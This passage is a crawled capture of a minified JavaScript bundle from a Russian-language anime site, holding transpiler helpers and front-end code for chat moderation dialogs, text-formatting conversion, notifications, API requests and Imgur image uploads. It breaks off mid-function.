	<polygon fill="#FF6666" points="188.8,84.3 158.2,123.2 140.8,104.6 177.9,57.4"/>
	<line x1="188.8" y1="84.3" x2="177.9" y2="57.4" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://site.yummyani.me/js/es5.build.min.js?v=3.0.153
body_size: 219380
content:
"use strict";function _get(){return _get="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,a){var n=_superPropBase(e,t);if(n){var r=Object.getOwnPropertyDescriptor(n,t);return r.get?r.get.call(3>arguments.length?e:a):r.value}},_get.apply(this,arguments)}function _superPropBase(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&(e=_getPrototypeOf(e),null!==e););return e}function _CustomElement(){return Reflect.construct(HTMLElement,[],this.__proto__.constructor)}Object.setPrototypeOf(_CustomElement.prototype,HTMLElement.prototype),Object.setPrototypeOf(_CustomElement,HTMLElement);function _defineProperty(e,t,a){return t=_toPropertyKey(t),t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&_setPrototypeOf(e,t)}function _createSuper(e){var t=_isNativeReflectConstruct();return function(){var a=_getPrototypeOf(e),n;if(t){var r=_getPrototypeOf(this).constructor;n=Reflect.construct(a,arguments,r)}else n=a.apply(this,arguments);return _possibleConstructorReturn(this,n)}}function _possibleConstructorReturn(e,t){if(t&&("object"===_typeof(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return _assertThisInitialized(e)}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _wrapNativeSuper(e){var t="function"==typeof Map?new Map:void 0;return _wrapNativeSuper=function(e){function a(){return _construct(e,arguments,_getPrototypeOf(this).constructor)}if(null===e||!_isNativeFunction(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if("undefined"!=typeof t){if(t.has(e))return t.get(e);t.set(e,a)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(a,e)},_wrapNativeSuper(e)}function _construct(){return _construct=_isNativeReflectConstruct()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);var a=Function.bind.apply(e,r),i=new a;return n&&_setPrototypeOf(i,n.prototype),i},_construct.apply(null,arguments)}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}function _isNativeFunction(e){return-1!==Function.toString.call(e).indexOf("[native code]")}function _setPrototypeOf(e,t){return _setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},_setPrototypeOf(e,t)}function _getPrototypeOf(e){return _getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},_getPrototypeOf(e)}function _defineProperties(e,t){for(var a=0,n;a<t.length;a++)n=t[a],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,_toPropertyKey(n.key),n)}function _createClass(e,t,a){return t&&_defineProperties(e.prototype,t),a&&_defineProperties(e,a),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"===_typeof(t)?t:t+""}function _toPrimitive(e,t){if("object"!==_typeof(e)||null===e)return e;var a=e[Symbol.toPrimitive];if(a!==void 0){var n=a.call(e,t||"default");if("object"!==_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(e,t){var a=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=a){var n=[],r=!0,i=!1,o,s,l,d;try{if(l=(a=a.call(e)).next,0===t){if(Object(a)!==a)return;r=!1}else for(;!(r=(o=l.call(a)).done)&&(n.push(o.value),n.length!==t);r=!0);}catch(e){i=!0,s=e}finally{try{if(!r&&null!=a["return"]&&(d=a["return"](),Object(d)!==d))return}finally{if(i)throw s}}return n}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _regeneratorRuntime(){"use strict";/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */function e(e,t,a){return Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}),e[t]}function t(e,t,a,r){var i=t&&t.prototype instanceof n?t:n,o=Object.create(i.prototype),s=new p(r||[]);return b(o,"_invoke",{value:l(e,a,s)}),o}function a(e,t,a){try{return{type:"normal",arg:e.call(t,a)}}catch(e){return{type:"throw",arg:e}}}function n(){}function r(){}function i(){}function o(t){["next","throw","return"].forEach(function(a){e(t,a,function(e){return this._invoke(a,e)})})}function s(e,t){function n(r,i,o,s){var l=a(e[r],e,i);if("throw"!==l.type){var d=l.arg,c=d.value;return c&&"object"==_typeof(c)&&v.call(c,"__await")?t.resolve(c.__await).then(function(e){n("next",e,o,s)},function(e){n("throw",e,o,s)}):t.resolve(c).then(function(e){d.value=e,o(d)},function(e){return n("throw",e,o,s)})}s(l.arg)}var r;b(this,"_invoke",{value:function value(e,a){function i(){return new t(function(t,r){n(e,a,t,r)})}return r=r?r.then(i,i):i()}})}function l(e,t,n){var r="suspendedStart";return function(i,o){if("executing"==r)throw new Error("Generator is already running");if("completed"==r){if("throw"===i)throw o;return g()}for(n.method=i,n.arg=o;;){var s=n.delegate;if(s){var l=d(s,n);if(l){if(l===w)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"==r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=a(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===w)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}function d(e,t){var n=t.method,r=e.iterator[n];if(void 0===r)return t.delegate=null,"throw"===n&&e.iterator["return"]&&(t.method="return",t.arg=void 0,d(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),w;var i=a(r,e.iterator,t.arg);if("throw"===i.type)return t.method="throw",t.arg=i.arg,t.delegate=null,w;var o=i.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,w):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,w)}function c(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function m(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function p(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(c,this),this.reset(!0)}function u(e){if(e){var t=e[E];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var a=-1,n=function t(){for(;++a<e.length;)if(v.call(e,a))return t.value=e[a],t.done=!1,t;return t.value=void 0,t.done=!0,t};return n.next=n}}return{next:g}}function g(){return{value:void 0,done:!0}}_regeneratorRuntime=function(){return h};var h={},f=Object.prototype,v=f.hasOwnProperty,b=Object.defineProperty||function(e,t,a){e[t]=a.value},y="function"==typeof Symbol?Symbol:{},E=y.iterator||"@@iterator",x=y.asyncIterator||"@@asyncIterator",k=y.toStringTag||"@@toStringTag";try{e({},"")}catch(t){e=function(e,t,a){return e[t]=a}}h.wrap=t;var w={},_={};e(_,E,function(){return this});var C=Object.getPrototypeOf,N=C&&C(C(u([])));N&&N!==f&&v.call(N,E)&&(_=N);var S=i.prototype=n.prototype=Object.create(_);return r.prototype=i,b(S,"constructor",{value:i,configurable:!0}),b(i,"constructor",{value:r,configurable:!0}),r.displayName=e(i,k,"GeneratorFunction"),h.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===r||"GeneratorFunction"===(t.displayName||t.name))},h.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,i):(t.__proto__=i,e(t,k,"GeneratorFunction")),t.prototype=Object.create(S),t},h.awrap=function(e){return{__await:e}},o(s.prototype),e(s.prototype,x,function(){return this}),h.AsyncIterator=s,h.async=function(e,a,n,r,i){void 0===i&&(i=Promise);var o=new s(t(e,a,n,r),i);return h.isGeneratorFunction(a)?o:o.next().then(function(e){return e.done?e.value:o.next()})},o(S),e(S,k,"Generator"),e(S,E,function(){return this}),e(S,"toString",function(){return"[object Generator]"}),h.keys=function(e){var t=Object(e),a=[];for(var n in t)a.push(n);return a.reverse(),function e(){for(;a.length;){var n=a.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},h.values=u,p.prototype={constructor:p,reset:function reset(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(m),!e)for(var t in this)"t"===t.charAt(0)&&v.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function stop(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function dispatchException(e){function t(t,n){return o.type="throw",o.arg=e,a.next=t,n&&(a.method="next",a.arg=void 0),!!n}if(this.done)throw e;for(var a=this,n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n],o=r.completion;if("root"===r.tryLoc)return t("end");if(r.tryLoc<=this.prev){var s=v.call(r,"catchLoc"),l=v.call(r,"finallyLoc");if(s&&l){if(this.prev<r.catchLoc)return t(r.catchLoc,!0);if(this.prev<r.finallyLoc)return t(r.finallyLoc)}else if(!s){if(!l)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return t(r.finallyLoc)}else if(this.prev<r.catchLoc)return t(r.catchLoc,!0)}}},abrupt:function abrupt(e,t){for(var a=this.tryEntries.length-1,n;0<=a;--a)if(n=this.tryEntries[a],n.tryLoc<=this.prev&&v.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var r=n;break}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var o=r?r.completion:{};return o.type=e,o.arg=t,r?(this.method="next",this.next=r.finallyLoc,w):this.complete(o)},complete:function complete(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),w},finish:function finish(e){for(var t=this.tryEntries.length-1,a;0<=t;--t)if(a=this.tryEntries[t],a.finallyLoc===e)return this.complete(a.completion,a.afterLoc),m(a),w},catch:function _catch(e){for(var t=this.tryEntries.length-1,a;0<=t;--t)if(a=this.tryEntries[t],a.tryLoc===e){var n=a.completion;if("throw"===n.type){var r=n.arg;m(a)}return r}throw new Error("illegal catch attempt")},delegateYield:function delegateYield(e,t,a){return this.delegate={iterator:u(e),resultName:t,nextLoc:a},"next"===this.method&&(this.arg=void 0),w}},h}function _typeof(e){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function _createForOfIteratorHelper(e,t){var a="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!a){if(Array.isArray(e)||(a=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){a&&(e=a);var n=0,r=function(){};return{s:r,n:function n(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(t){function a(){return t.apply(this,arguments)}return a.toString=function(){return t.toString()},a}(function(t){throw t}),f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s=!0,l=!1,d;return{s:function s(){a=a.call(e)},n:function n(){var e=a.next();return s=e.done,e},e:function(t){function a(){return t.apply(this,arguments)}return a.toString=function(){return t.toString()},a}(function(t){l=!0,d=t}),f:function f(){try{s||null==a["return"]||a["return"]()}finally{if(l)throw d}}}}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=Array(t);a<t;a++)n[a]=e[a];return n}(function(){var r=Math.abs,i=Math.sqrt,g=String.fromCharCode,v=Math.ceil,b=Number.isNaN,y=Math.pow,k=Math.round,D=Math.min,B=Math.floor,F=Math.max;function H(){return lm(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:a=["application/json"];case 1:if(void 0!==Km.webp){e.next=6;break}return e.next=4,new Promise(function(t){return setTimeout(t,10)});case 4:e.next=1;break;case 6:if(void 0!==Km.avif){e.next=11;break}return e.next=9,new Promise(function(t){return setTimeout(t,10)});case 9:e.next=6;break;case 11:return e.abrupt("return",(Km.webp&&a.push("image/webp"),Km.avif&&a.push("image/avif"),a.join(",")));case 12:case"end":return e.stop()}},e)}))}function o(){$(".filter-block .collapse").each(function(){var e=$(this);e.css({"max-height":e.children().outerHeight(),opacity:1})}).delay(400).queue(function(e){$(this).css("max-height","none"),e()})}function e(){var a=!!(0<arguments.length&&arguments[0]!==void 0)&&arguments[0],t=$("#chat-toggle-button");return a&&t.toggleClass("selected"),t.hasClass("selected")}function n(a){var t=!(1<arguments.length&&arguments[1]!==void 0)||arguments[1],e=2<arguments.length&&arguments[2]!==void 0?arguments[2]:" \u0432 \u0433\u043B\u043E\u0431\u0430\u043B\u044C\u043D\u043E\u043C \u0447\u0430\u0442\u0435";return new Promise(function(n,i){function r(){var e=+d.value.value+60*+s.value.value+3600*+o.value.value+24*(3600*+p.value.value);n([B(F(e,0)),$(c).find(".message-text").val()]),c.close()}var p={},o={},s={},d={},c=ep.createElement(op,{className:"edit-anime"},ep.createElement("div",{className:"top-data"},ep.createElement("h1",null,t?"\u0417\u0430\u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u0430\u0442\u044C":"\u0420\u0430\u0437\u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u0430\u0442\u044C"," \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F ",a,"?"),ep.createElement("div",{className:"content",style:"display:block;"},ep.createElement("p",null,"\u0412\u044B \u0441\u043E\u0431\u0438\u0440\u0430\u0435\u0442\u0435\u0441\u044C \u0437\u0430\u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u0430\u0442\u044C \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F ",a,e,". \u041F\u043E\u0436\u0430\u043B\u0443\u0439\u0441\u0442\u0430, \u0443\u043A\u0430\u0436\u0438\u0442\u0435 \u043F\u0440\u0438\u0447\u0438\u043D\u0443 \u0438 \u0434\u043B\u0438\u0442\u0435\u043B\u044C\u043D\u043E\u0441\u0442\u044C \u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u043A\u0438:"),ep.createElement("p",null,"\u0414\u043B\u0438\u0442\u0435\u043B\u044C\u043D\u043E\u0441\u0442\u044C \u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u043A\u0438:",ep.createElement("span",{className:"inputs",style:{display:"flex",alignItems:"center"}},ep.createElement("input",{type:"number",value:0,ref:p,className:"bordered",style:{width:"80px"}}),"\u0434.",ep.createElement("input",{type:"number",placeholder:"\u0447",value:0,ref:o,style:{width:"80px"},className:"bordered"}),":",ep.createElement("input",{type:"number",placeholder:"\u043C",value:10,ref:s,style:{width:"80px"},className:"bordered"}),":",ep.createElement("input",{type:"number",placeholder:"c",value:0,ref:d,style:{width:"80px"},className:"bordered"}))),ep.createElement("textarea",{className:"message-text",placeholder:"\u041A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439 (\u043E\u0431\u044F\u0437\u0430\u0442\u0435\u043B\u044C\u043D\u043E)"}))),ep.createElement("div",{className:"bottom-buttons"},ep.createElement("div",{className:"cancel-button main-button neutral"},"\u041E\u0442\u043C\u0435\u043D\u0430"),ep.createElement("div",{className:"save-button main-button attention",onClick:r},"\u0417\u0430\u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u0430\u0442\u044C")));document.body.appendChild(c)})}function s(a,t){var e=2<arguments.length&&arguments[2]!==void 0?arguments[2]:"\u041E\u0442\u043A\u043B\u043E\u043D\u0438\u0442\u044C",n=3<arguments.length&&arguments[3]!==void 0?arguments[3]:"\u041A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439 (\u043E\u0431\u044F\u0437\u0430\u0442\u0435\u043B\u044C\u043D\u043E)";return new Promise(function(i,r){var o=$(ep.createElement(op,null,ep.createElement("div",{className:"top-data"},ep.createElement("h1",null,a),ep.createElement("div",{className:"content",style:"display:block;"},ep.createElement("p",null,t),ep.createElement("textarea",{className:"message-text bordered",placeholder:n}))),ep.createElement("div",{className:"bottom-buttons"},ep.createElement("div",{className:"cancel-button main-button neutral bordered",onClick:function onClick(){return r("Canceled")}},"\u041E\u0442\u043C\u0435\u043D\u0430"),ep.createElement("div",{className:"save-button main-button attention bordered",onClick:function onClick(){i(o.find(".message-text").val()),o[0].close()}},e)))).appendTo("body")})}function l(a){var t=$(a);t.attr("data-not-viewed",+(t.attr("data-not-viewed")||0)+1)}function d(a){if("true"!==localStorage.muted){var t=cp[a];t.pause(),t.currentTime=0,t.play()["catch"](console.error)}}function m(a){if(a.focus(),"undefined"!=typeof window.getSelection&&"undefined"!=typeof document.createRange){var t=document.createRange();t.selectNodeContents(a),t.collapse(!1);var e=window.getSelection();null==e||e.removeAllRanges(),null==e||e.addRange(t)}else if("createTextRange"in document.body){var n=document.body.createTextRange();n.moveToElementText(a),n.collapse(!1),n.select()}a.scrollLeft=a.scrollWidth}function c(a){var s={b:"\u0436",i:"\u043A",u:"\u043F",s:"\u0437",strike:"\u0437",nick:"\u043D\u0438\u043A"};a=f(a).replace(/<(\/?)(nick|strike|[bius])( .+?)?>/g,function(e,t,a){return"["+t+s[a]+"]"}).replace(/<button.*?>(.+?)<\/button><spoiler.*?>((?:.|\n)*?)<\/spoiler>/g,"[\u0441\u043F\u043E\u0439\u043B\u0435\u0440=\"$1\"]$2[/\u0441\u043F\u043E\u0439\u043B\u0435\u0440]"),a=a.replaceAll(/<div><\/div>/g,"").replaceAll(/<div>/g,"\n").replaceAll(/<\/div>/g,"").replaceAll(/<br\/?>/g,"\n");var e=document.createElement("div");return e.innerHTML=a,a=e.textContent||e.innerText||"",a}function p(e){return e=f(e).replace(/<button.*?>(.+?)<\/button><spoiler.*?>((?:.|\n)*?)<\/spoiler>/g,"[\u0441\u043F\u043E\u0439\u043B\u0435\u0440=\"$1\"]$2[/\u0441\u043F\u043E\u0439\u043B\u0435\u0440]"),e}function u(a){for(var t=a;/\[ж]\s*?\[\/ж]|\[к]\s*?\[\/к]|\[п]\s*?\[\/п]|\[з]\s*?\[\/з]|\[спойлер(="[^"]*?")?]\s*?\[\/спойлер]/.test(t);){var r=/\[ж]\s*?\[\/ж]|\[к]\s*?\[\/к]|\[п]\s*?\[\/п]|\[з]\s*?\[\/з]|\[спойлер(="[^"]*?")?]\s*?\[\/спойлер]/g;t=t.replace(r,"")}return t}function h(a){var s={ж:"b",к:"i",п:"u",з:"s"},e="";return"Android"!==mobileOperatingSystem&&(e=" contenteditable=\"false\""),a=a.replace(/\[ник](.+?)\[\/ник]/gm,function(t,a){var n="nick-label";return a===login&&(n+=" my-nick"),"<nick class=\"".concat(n,"\"").concat(e,">").concat(a,"</nick> ")}).replace(/\[(\/?)([жкпз])]/g,function(e,t,a){return"<"+t+s[a]+">"}).replace(/\[спойлер(?:=(?:&quot;|")(.+?)(?:&quot;|"))?]((?:.|\n)+?)\[\/спойлер]/g,function(e,t,a){return t||(t="\u0421\u043F\u043E\u0439\u043B\u0435\u0440!"),"<button class=\"spoiler-button bordered\">".concat(t,"</button><spoiler>").concat(a,"</spoiler>")}).replace(/\[\/?спойлер(=.+?)?]/g,"").replace(/&nbsp;/g," "),f(a)}function f(e){return new DOMParser().parseFromString(e,"text/html").body.innerHTML||""}function E(a,t,e,n){var i=[2,0,1,1,1,2];if(4<a%100&&20>a%100)return n;switch(D(a%10,5)){case 0:case 5:return n;case 1:return t}return e}function x(e){return supportedImageFormats.webp?e+".webp":24===e||35===e?e+".gif":e+".jpg"}function _(a){var t=1<arguments.length&&arguments[1]!==void 0?arguments[1]:"\u041D\u043E\u0432\u043E\u0435 \u0443\u0432\u0435\u0434\u043E\u043C\u043B\u0435\u043D\u0438\u0435",e=2<arguments.length?arguments[2]:void 0,n=!!(3<arguments.length&&arguments[3]!==void 0)&&arguments[3],i=4<arguments.length?arguments[4]:void 0;if(a){var r=$(ep.createElement("div",{className:"notice-slot",onClick:function onClick(){i&&i(),r.css("transition","all .3s").css("max-height","0").css("opacity","0").css("margin","0"),setTimeout(function(){r.remove()},300)}},ep.createElement("div",{className:"notice-popup ".concat(e||"normal")},ep.createElement("div",{className:"n-caption"},n?w(t):t),ep.createElement("div",{className:"n-body"},n&&"string"==typeof a?w(a):a)))).appendTo(".notice-container");r.css("max-height",r.children().outerHeight()+"px").delay(6e3).queue(function(e){1==parseInt(r.css("opacity"))&&(r.css("pointer-events","none").css("opacity","0").css("margin-bottom",r.children().outerHeight()+"px"),e())}).delay(1e3).queue(function(){return r.remove()})}}function w(a){var t=document.createElement("div");return t.innerHTML=a.trim(),t.childNodes}function N(a){var t=1<arguments.length&&arguments[1]!==void 0?arguments[1]:"GET",e=2<arguments.length?arguments[2]:void 0,g,h,v,b,y,E,x,k;return ap(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function n(){var r,i,o;return _regeneratorRuntime().wrap(function s(n){for(;1;)switch(n.prev=n.next){case 0:if(null!=e||(e={}),null!==(g=e.method)&&void 0!==g||(e.method=t),null!==(h=e.headers)&&void 0!==h||(e.headers={}),n.t0=null!==(v=(k=e.headers).accept)&&void 0!==v,n.t0){n.next=8;break}return n.next=7,H();case 7:k.accept=n.sent;case 8:return n.next=10,fetch(a,e);case 10:if(r=n.sent,"HEAD"!==t){n.next=15;break}if(200!==r.status){n.next=14;break}return n.abrupt("return",{response:!0});case 14:throw 404===r.status?new np("Not found",404):new np(r.statusText,r.status);case 15:if(!(429===r.status&&(null!==(b=e.retryCount)&&void 0!==b||(e.retryCount=0),e.retryCount++,3>=e.retryCount))){n.next=19;break}return n.next=18,new Promise(function(e){return setTimeout(e,5e3)});case 18:return n.abrupt("return",N(a,t,e));case 19:if(o=null!==(y=r.headers.get("content-type"))&&void 0!==y?y:"",!(o.includes("application/xml")||o.includes("text/xml"))){n.next=22;break}throw new np("Xml response is not yet supported!");case 22:if(!o.includes("json5")){n.next=30;break}return n.t1=tp,n.next=26,r.text();case 26:n.t2=n.sent,i=n.t1.parse.call(n.t1,n.t2),n.next=33;break;case 30:return n.next=32,r.json();case 32:i=n.sent;case 33:if(!i.error){n.next=35;break}throw new np(i.error,i.error_code,null!==(E=i.error_title)&&void 0!==E?E:"\u041E\u0448\u0438\u0431\u043A\u0430",null!==(x=i.error_name)&&void 0!==x?x:"",i.sub_error_code);case 35:return n.abrupt("return",i);case 36:case"end":return n.stop()}},n)}))}function C(e){e instanceof np?_(e.message,e.title,"error"):e instanceof TypeError?_("\u041D\u0435\u0442 \u0434\u043E\u0441\u0442\u0443\u043F\u0430 \u043A \u0441\u0435\u0440\u0432\u0435\u0440\u0443.\n\u041F\u0440\u043E\u0432\u0435\u0440\u044C\u0442\u0435 \u0438\u043D\u0442\u0435\u0440\u043D\u0435\u0442 \u0441\u043E\u0435\u0434\u0438\u043D\u0435\u043D\u0438\u0435.","\u0412\u044B \u043E\u0444\u043B\u0430\u0439\u043D :(","error"):e instanceof SyntaxError?_("\u041D\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043D\u0430\u044F \u043E\u0448\u0438\u0431\u043A\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430...\n\u041F\u043E\u043F\u0440\u043E\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0451 \u0440\u0430\u0437 \u0438\u043B\u0438 \u043D\u0430\u043F\u0438\u0448\u0438\u0442\u0435 \u043D\u0430\u043C.","\u0423\u043F\u0441... \u0427\u0442\u043E-\u0442\u043E \u043F\u043E\u0448\u043B\u043E \u043D\u0435 \u0442\u0430\u043A...","error"):"string"==typeof e?_(e,"\u041E\u0448\u0438\u0431\u043A\u0430","error"):_("\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430 \u043D\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043D\u0430\u044F \u043E\u0448\u0438\u0431\u043A\u0430.\n\u041F\u043E\u043F\u0440\u043E\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0451 \u0440\u0430\u0437 \u0438\u043B\u0438 \u043D\u0430\u043F\u0438\u0448\u0438\u0442\u0435 \u043D\u0430\u043C.","\u041E\u043F\u0430\u043D\u0430! \u041F\u043E\u0445\u043E\u0434\u0443 \u044F \u0441\u043B\u043E\u043C\u0430\u043B\u0441\u044F :(  ","error"),console.error(e)}function S(a){return ap(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var r,i;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return r=new FormData,a.type&&r.append("type",a.type),r.append("image",a),e.next=4,N("https://api.imgur.com/3/image","POST",{headers:{Accept:"application/json",Authorization:"Client-ID a3476bf2abe3f3c"},body:r});case 4:if(i=e.sent,i.success){e.next=7;break}throw new rp("\u041E\u0448\u0438\u0431\u043A\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043A\u0438 \u0444\u043E\u0442\u043E\u0433\u0440\u0430\u0444\u0438\u0438: "+i.error,i);case 7:return e.abrupt("return",i.data.link);case 8:case"end":return e.stop()}},t)}))}function T(a){return ap(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.abrupt("return",new Promise(function(t,e){var n=new FileReader;n.onload=function(e){var n=new Blob([e.target.result],{type:a.type});t(n)},n.onerror=e,n.readAsArrayBuffer(a)}));case 1:case"end":return e.stop()}},e)}))}function A(a,t){var e=2<arguments.length&&arguments[2]!==void 0?arguments[2]:"OK",n=3<arguments.length&&arguments[3]!==void 0?arguments[3]:"\u041E\u0442\u043C\u0435\u043D\u0430";return new Promise(function(i){var r=ep.createElement(op,{OnClose:function OnClose(){return i(!1)},className:"edit-anime"},ep.createElement("div",{className:"top-data"},ep.createElement("h1",null,"string"==typeof a?w(a):a),ep.createElement("p",null,"string"==typeof t?w(t):t)),ep.createElement("div",{className:"bottom-buttons"},ep.createElement("div",{className:"cancel-button close-dialog main-button neutral bordered"},n),ep.createElement("div",{className:"ok-btn main-button bordered",onClick:function onClick(){i(!0),r.close(!1)}},e)));document.body.appendChild(r)})}function O(a){$(".category-list > li").css("z-index.php",""),a.parents("li").css("z-index.php","4");var t=a.addClass("open").find(".category-list-inner");t.show().css({height:t[0].scrollHeight}),a.find(".drop-icon").addClass("open"),setTimeout(function(){a.removeClass("block"),t.css({height:"auto"})},300)}function L(a){var t=a.find(".category-list-inner");t.css({height:t[0].scrollHeight}),setTimeout(function(){t.css({height:""})},0),a.find(".drop-icon").removeClass("open"),setTimeout(function(){t.hide(),a.removeClass("block open")},300)}function P(a){if("string"!=typeof a)return{};var t={};return a.replace(/([^&|\?=]+)=?([^&]*)(?:&+|$)/g,function(e,a,n){return a=decodeURIComponent(a),a.endsWith("[]")&&(a=a.replace("[]",""),a in t||(t[a]=[])),/^-?\d+$/.test(n)&&(n=+n),"string"==typeof n&&!n||(a in t?(Array.isArray(t[a])||(t[a]=[t[a]]),t[a].push(n)):t[a]=n),""}),t}function I(a){if(!a)return 